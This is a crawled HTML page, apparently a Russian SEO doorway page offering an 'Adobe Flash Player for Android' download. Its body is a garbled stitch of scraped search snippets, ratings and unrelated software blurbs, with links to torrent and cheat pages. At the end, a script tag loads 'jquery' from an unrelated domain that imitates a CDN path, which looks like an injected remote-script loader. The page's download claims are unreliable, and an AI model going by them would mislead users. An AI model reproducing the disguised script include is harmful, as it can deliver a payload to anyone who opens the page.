

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-skachat-flesh-pleer-adobe-dlya-android.html
body_size: 3665
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать флеш плеер адобе для андроид - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать флеш плеер адобе для андроид</h2>
                            </header>
                            <p>Скачать Флеш Плеер бесплатно Флеш Плеер – уникальный плагин в своем роде, без которого нельзя было бы приставить повседневный серфинг в интернете. Rating: 7/10 - 3,398 votesAdobe Flash Player for Android, free and safe download. Adobe Flash Player latest version: Access Flash content on your Android. Note: Adobe has abandoned. Adobe Flash Player - это инструмент, необходимый для всех браузеров и обеспечивающий возможность воспроизведения Flash-контента на сайтах. Download Adobe Flash Player for Android now from Softonic: 100% safe and virus free. More than 29351 downloads this month. Download Adobe Flash Player. Поддерживаемые системы и веб-браузеры. Флеш плеер работает в операционных системах windows, OS X и linux и большинстве веб-браузерах. Adobe Flash Player - Скачать плагин Адобе Флеш плеер для андроид бесплатно. нажимаю скачать с помощью медиаджет флеш плеер потом нажимаю запустить пишут недостаточно системных ресурсов для завершения операции. это что значит не хватает памяти? или я не то что. Rating: 85% - 40 votes - Free - Android4 янв 2016  Adobe Flash Player — собственно сам Flash Player для Android. Flash Player не работает и никогда не будет работать в Opera Mini, что. 
Для безопастности Обратите внимане, что установленный на вашем ПК Флеш Плеер должен быть всегда последней версии. Ссылки для скачивания Adobe Flash Player для различных версий операционной системы Android. Скачать лучшие бесплатные программы на русском языке для ПК и мобильных устройств под управлением Windows и Android бесплатно без регистрации 
Для отображения и воспроизведения различного рода онлайн контента Вам нужно будет скачать и установить адобе флеш плеер на свое андроид. Adobe Photoshop CC 2014 – незаменимая программа для тех, кто работает с графикой, создает и редактирует изображения. 28 Mar 2017  On September 10 2013, Adobe released Flash Player 11.1.111.73 for Android 2. x and 3.x and 11.1.115.81 for Android 4.0.x in keeping. SpeedFan 4.52 представляет собой неплохой набор функций для мониторинга и управления некоторыми показателями. Rating: 3.9 - 3 votes - Free - Android22 янв 2019  Скачать Adobe Flash Player для Android. Adobe Flash Player – это специальная программа обеспечивающая возможность загрузки. Тогда сделайте так, пожалуйста, чтобы при нажатии на просмотр фильма не всплывало соседнее окно, которое идет от рекламодателя. Download Adobe Flash Player 11 11.1.115.81. Access any website. Adobe Flash Player 11 is an application that, once installed on your Android device Rating: 4 - 1,977 votes - Free20 янв 2015  Скачать. Adobe Flash Player – это программа для телефонов и планшетов на Андроид, которая позволяет воспроизводить Flash файлы. 
Я всё делаю с мобильного телефона андроид. Есть для него плееры которые открывают видео. Скачать Флеш Плеер бесплатно Флеш Плеер – уникальный плагин в своем роде, без которого. Поддерживаемые системы и веб-браузеры. Флеш плеер работает в операционных системах windows нажимаю скачать с помощью медиаджет флеш плеер потом нажимаю запустить пишут. Последняя версия. Предлагаем скачать последнюю версию Адобе Флеш Плеера для Виндовс. Скачать лучшие бесплатные программы на русском языке для ПК и мобильных устройств под. Adobe Photoshop CC 2014 – незаменимая программа для тех, кто работает с графикой, создает. 2 ГИС (2gis) скачать бесплатно — бесплатная программа, дающая возможность пользователю без. 
Великолепные Гавайи 5.0, благословенный 50-й штат Америки, рай на Земле оказался в опасности. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-raspisanie-vrachey-v-detskoy-poliklinike-2-shuya.html">Расписание врачей в детской поликлинике 2 шуя</a></li>
                                <li><a href="kokcx2-shema-podklyuchenie-dho-cherez-rele-5-kontaktnoe.html">Схема подключение дхо через реле 5 контактное</a></li>
                                <li><a href="kokcx2-skachat-dead-island-3-cherez-torrent.html">Скачать dead island 3 через торрент</a></li>
                                <li><a href="kokcx2-proshivka-dlya-routera-asus.html">Прошивка для роутера асус</a></li>
                                <li><a href="kokcx2-gonemad.html">Gonemad</a></li>
                                <li><a href="kokcx2-igry-prestolov-1-sezon-5-seriya-skachat.html">Игры престолов 1 сезон 5 серия скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-medival-2-chity.html">Медивал 2 читы</a></li>
                                            <li><a href="kokcx2-knigi-lidii-surinoy-chitat.html">Книги лидии суриной читать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-kupit-standartnye-obrazcy-antibiotikov.html">Купить стандартные образцы антибиотиков</a></li>
                                            <li><a href="kokcx2-raspisanie-avtobusov-myski-novokuzneck-350.html">Расписание автобусов мыски новокузнецк 350</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-sanktum-skachat-na-android.html">Санктум скачать на андроид</a></li>
                                            <li><a href="kokcx2-skyrim-mody-pc-exclusive-animation-path.html">Skyrim моды pc exclusive animation path</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-gotika-2-razreshenie-ekrana.html">Готика 2 разрешение экрана</a></li>
                                            <li><a href="kokcx2-imenem-korolya-3-skachat-torrent-polnaya-versiya.html">Именем короля 3 скачать торрент полная версия</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
